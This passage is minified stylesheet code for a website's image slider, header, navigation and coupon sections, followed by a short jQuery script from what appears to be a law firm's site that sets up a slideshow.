-80px}.camera_red_skin .camera_prevThumbs div{background-position:-160px -1000px}.camera_red_skin .camera_nextThumbs div{background-position:-190px -1000px}.camera_red_skin .camera_prev>span{background-position:0 -1000px}.camera_red_skin .camera_next>span{background-position:-40px -1000px}.camera_red_skin .camera_commands>.camera_play{background-position:-80px -1000px}.camera_red_skin .camera_commands>.camera_stop{background-position:-120px -1000px}.camera_tangerine_skin .camera_prevThumbs div{background-position:-160px -1120px}.camera_tangerine_skin .camera_nextThumbs div{background-position:-190px -1120px}.camera_tangerine_skin .camera_prev>span{background-position:0 -1120px}.camera_tangerine_skin .camera_next>span{background-position:-40px -1120px}.camera_tangerine_skin .camera_commands>.camera_play{background-position:-80px -1120px}.camera_tangerine_skin .camera_commands>.camera_stop{background-position:-120px -1120px}.camera_turquoise_skin .camera_prevThumbs div{background-position:-160px -1160px}.camera_turquoise_skin .camera_nextThumbs div{background-position:-190px -1160px}.camera_turquoise_skin .camera_prev>span{background-position:0 -1160px}.camera_turquoise_skin .camera_next>span{background-position:-40px -1160px}.camera_turquoise_skin .camera_commands>.camera_play{background-position:-80px -1160px}.camera_turquoise_skin .camera_commands>.camera_stop{background-position:-120px -1160px}.camera_violet_skin .camera_prevThumbs div{background-position:-160px -1200px}.camera_violet_skin .camera_nextThumbs div{background-position:-190px -1200px}.camera_violet_skin .camera_prev>span{background-position:0 -1200px}.camera_violet_skin .camera_next>span{background-position:-40px -1200px}.camera_violet_skin .camera_commands>.camera_play{background-position:-80px -1200px}.camera_violet_skin .camera_commands>.camera_stop{background-position:-120px -1200px}.camera_white_skin .camera_prevThumbs div{background-position:-160px -80px}.camera_white_skin .camera_nextThumbs div{background-position:-190px -80px}.camera_white_skin .camera_prev>span{background-position:0 -80px}.camera_white_skin .camera_next>span{background-position:-40px -80px}.camera_white_skin .camera_commands>.camera_play{background-position:-80px -80px}.camera_white_skin .camera_commands>.camera_stop{background-position:-120px -80px}.camera_yellow_skin .camera_prevThumbs div{background-position:-160px -1240px}.camera_yellow_skin .camera_nextThumbs div{background-position:-190px -1240px}.camera_yellow_skin .camera_prev>span{background-position:0 -1240px}.camera_yellow_skin .camera_next>span{background-position:-40px -1240px}.camera_yellow_skin .camera_commands>.camera_play{background-position:-80px -1240px}.camera_yellow_skin .camera_commands>.camera_stop{background-position:-120px -1240px}.slider-wrapper{width:960px;height:363px;margin:0 auto;-webkit-box-shadow:0px 0px 5px #333;-moz-box-shadow:0px 0px 5px #333;box-shadow:0px 0px 5px #333}.callouts{width:960px;margin-left:auto;margin-right:auto;*zoom:1}.callouts:before,.callouts:after{content:" ";display:table}.callouts:after{clear:both}.callout{float:left;height:144px;width:224px;position:relative;background:#435c7c}.camera_prev,.camera_next,.camera_commands{top:343px}.header-wrapper{background-color:#fff;height:165px}header.container{position:relative;height:122px;background-image:url(/images/bg-header.jpg);background-position:327px 0px}header.container .title{position:absolute;left:205px;top:42px;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:38px;line-height:38px;color:#343434;text-shadow:2px 2px 5px rgba(0,0,0,0.4)}header.container .contact{text-align:right;color:#343434;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;padding-top:20px}header.container .contact .address{font-size:15px;line-height:20px}header.container .contact hr{width:236px;float:right;background-color:#ccc;margin-top:9px;margin-bottom:10px}header.container .contact .phone{clear:right;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:30px;line-height:20px}.header-logo{position:absolute;top:20px;left:0px}button.hamburger{display:none}.nav-wrapper{height:43px;background-image:url(/images/bg-nav-bar.jpg);background-repeat:repeat;background-color:#41849a;background:-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0,22,93,0)), color-stop(100%, rgba(0,22,93,0.13))),url(/images/bg-nav-bar.jpg);background:-webkit-linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background:-moz-linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background:-o-linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background:linear-gradient(rgba(0,22,93,0),rgba(0,22,93,0.13)),url(/images/bg-nav-bar.jpg);background-position:left bottom, left center;background-repeat:repeat,repeat;-webkit-box-shadow:0 1px 9px rgba(0,0,0,0.38);-moz-box-shadow:0 1px 9px rgba(0,0,0,0.38);box-shadow:0 1px 9px rgba(0,0,0,0.38);position:relative}.nav-wrapper nav{width:960px;margin:0 auto;display:block}.nav-wrapper nav ul{margin:0;padding:0;*zoom:1}.nav-wrapper nav ul:before,.nav-wrapper nav ul:after{content:" ";display:table}.nav-wrapper nav ul:after{clear:both}.nav-wrapper nav ul li{display:inline-block;float:left}.nav-wrapper nav ul li a{text-decoration:none;line-height:43px;height:43px;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;padding:0 25px;color:#fff;text-shadow:1px 1px rgba(0,57,75,0.74);display:inline-block;font-size:16px}.nav-wrapper nav ul li a.nav-sel{background-color:#343434;-webkit-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.52) inset;-moz-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.52) inset;box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.52) inset}.nav-wrapper nav ul li a:hover{-webkit-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.3) inset;-moz-box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.3) inset;box-shadow:-7px 6px 21px 12px rgba(0,0,0,0.3) inset}.coupons_cutout,.coupon_cutout{border:3px dashed #130c09;width:100%;background:#ddd;color:#000;margin:5px 0px;padding:8px;position:relative;*zoom:1}.coupons_cutout:before,.coupons_cutout:after,.coupon_cutout:before,.coupon_cutout:after{content:" ";display:table}.coupons_cutout:after,.coupon_cutout:after{clear:both}.coupon_cutout h4{margin:10px 0 5px 0;padding:5px}.coupon_cutout div{color:#fff;margin:5px 0px}.coupon_address_name{font-size:11px;color:#fff}.coupon_clickfordetails{font-size:.8em;font-weight:normal}.coupon_expiration{color:#666;font-style:italic}.coupon_title{margin:0 15px 3px 0;font-size:1.4em}.coupon_title a{color:#d0b685;text-decoration:none}.coupon_ind_title{color:#F00;margin-bottom:10px}.coupons_list_container{margin:0px 20px}.coupon_print_button{margin:10px 0px}.coupon_print_button .buttons{margin:0}.coupon_expiration_barcode_container{display:inline-block;float:left}.coupons_cutout>.coupon_address_display{display:inline-block;float:right}.coupon_cutout .coupon_address_display{text-align:right}.coupon_barcode_star_begin,.coupon_barcode_star_end{display:inline-block;top:-5px;position:relative}.coupon_barcode_number{display:inline-block;text-align:center}a,a:link{color:#1485ba}a:visited{color:#08517f}.article_contentcolumn{padding-left:0}.article_datedescription{font-style:italic;font-size:.83em;color:#9d9d9d}.article_description{color:#000;font-size:14px}.article_header{margin:10px 0 3px 0;font-size:22px;padding-left:0;color:#1485ba;font-weight:bold;font-size:22px}.article_header a{text-decoration:none;color:#562d5f}.article_imagecolumn{padding:5px}.article_imagecolumn img{border-radius:5px}.article_960_content{padding-bottom:15px;border-bottom:1px dotted #CCC;margin-bottom:20px}.article_readfull_link_box{margin-top:8px;font-size:14px;color:#1e8cb8}.article_readfull_link_box a{text-decoration:underline;text-transform:uppercase}.article_table{margin-bottom:8px}*,*:after,*:before{background-repeat:no-repeat}body{font-size:20px;line-height:30px;padding:0px;margin:0px;color:#000;height:100%;background:#0c1113;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif}section.main-wrap{background-image:url(/images/fabric.jpg);background-image:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(255,255,255,0)), color-stop(50%, rgba(255,255,255,0.8)), color-stop(100%, rgba(255,255,255,0))),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:-webkit-linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:-moz-linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:-o-linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-image:linear-gradient(left, rgba(255,255,255,0),rgba(255,255,255,0.8),rgba(255,255,255,0)),url(/images/bg-blue-main.png),url(/images/fabric.jpg);background-repeat:repeat-y, repeat-x, repeat;background-size:1200px 400px, auto auto, auto auto;background-position:center top, left top, left center}strong{font-weight:bolder}h1,h2,h3{font-weight:normal}html{overflow-y:scroll;height:100%}a{color:#fff}a:hover{color:#e6e6e6}blockquote{color:#fff;line-height:33px;font-size:24px;margin:0px 74px 0px 67px;position:relative}blockquote cite{display:block;text-align:right}hr{width:97%;background:#cccaca;border:none;height:1px;margin:0 auto 20px}img{padding:0;margin:0}input:focus,textarea:focus{outline:none}img a:hover,a:visited{border:none}p{line-height:1.4em}.ir{text-indent:100%;white-space:nowrap;overflow:hidden}.bxs{-webkit-box-shadow:rgba(0,0,0,0.55) 3px 3px 5px;-moz-box-shadow:rgba(0,0,0,0.55) 3px 3px 5px;box-shadow:rgba(0,0,0,0.55) 3px 3px 5px}.bshadow{position:absolute;left:0;bottom:-22px;background:url(/images/bshadow.png) top center no-repeat;width:960px;height:22px}.cshadow{position:absolute;left:0;bottom:-8px;background:url(/images/cshadow.png) top center no-repeat;height:8px;width:300px}.container{width:960px}.wrap{*zoom:1}.wrap:before,.wrap:after{content:" ";display:table}.wrap:after{clear:both}.content{width:960px;min-height:325px;*zoom:1;margin-left:auto;margin-right:auto;background-image:url(/images/bg-content.png);background-repeat:repeat-y;background-position:center top}.content:before,.content:after{content:" ";display:table}.content:after{clear:both}.content-main{float:left;width:660px;min-height:325px;background-color:#fff;padding:20px}.content-main .content-text{width:100%;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;font-size:14px;line-height:26px;color:#343434}.content-main .content-text a,.content-main .content-text a:link{color:#1485ba}.content-main .content-text h1{margin:0;padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:30px;line-height:30px;padding-top:13px;padding-bottom:13px;border-bottom:1px solid #ccc;margin-bottom:5px}.content-main .content-text h2{padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;background-color:#343434;margin:20px -4px 10px;padding-left:20px;padding-top:11px;padding-bottom:10px;line-height:24px;font-size:24px;color:#fff;text-shadow:2px 2px 6px rgba(0,0,0,0.43)}.content-main .content-text h2.ugh{padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;background-color:#ababab;margin:20px -20px 10px;padding-left:20px;line-height:43px}.content-main .content-text h3{margin:0;padding:0;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:20px;line-height:33px;margin-bottom:5px}.content-main .content-text blockquote{background-color:#dedfdf;color:#343434;margin:20px -20px 10px;padding:20px;font-family:"OpenSansRegular",Arial,Helvetica,sans-serif;font-size:16px;line-height:26px;font-weight:normal}.content-main .content-text blockquote:before,.content-main .content-text blockquote:after{content:""}.content-main .content-text blockquote h3{font-size:20px}.special-box{border:1px solid #52666d;color:#fff;text-shadow:2px 2px 6px rgba(0,0,0,0.4);margin-top:10px}.special-box .head{background-image:url(/images/bg-h1.jpg);background-repeat:repeat;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:24px;height:46px;line-height:46px;padding-left:15px}.special-box .bod{background-image:url(/images/bg-nav-bar.jpg);background-repeat:repeat}.special-box .bod div{padding-left:20px;padding-right:20px;padding-bottom:20px}.special-box .bod .buttons{display:inline-block;background-color:#f1f1f1;background-image:none;padding-left:5px;padding-right:5px;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:14px;line-height:26px;color:#343434;margin:10px 14px 15px}.special-box .bod .buttons:hover{background-color:#ffae00;color:#fff}.content-sub{width:300px;float:left;background:#343434;padding:0 20px 20px;min-height:325px}.content-sub .content-sub-text{text-align:left}.content-sub .content-sub-text h3.lead{height:98px;background-image:url(/images/ribbon-side.png);background-repeat:repeat-x;background-position:left center;position:relative;margin:0 -20px;text-align:center;font-family:"OpenSansBold",Arial,Helvetica,sans-serif;font-size:30px;line-height:33px;padding-top:15px;color:#fff;text-shadow:2px 2px 5px rgba(0,0,0,0.4);margin-left:-40px}.shadow-wrapper{-webkit-box-shadow:0 0 50px 10px rgba(0,0,0,0.3);-moz-box-shadow:0 0 50px 10px rgba(0,0,0,0.3);box-shadow:0 0 50px 10px rgba(0,0,0,0.3);width:960px;margin:0 auto}.content-sub div[style] h4{font-size:20px;color:#489ac1}.content-sub div[style] a{font-size:16px;color:#489ac1}


--- FILE ---
content_type: application/javascript
request_url: https://www.vivianlaw.com/js/site.js
body_size: -208
content:
$(document).ready(function(){
	$('#camera_wrap_1').camera({
height: '363px',
	pagination: false,
	thumbnails: false,
	time: 3000

	});
});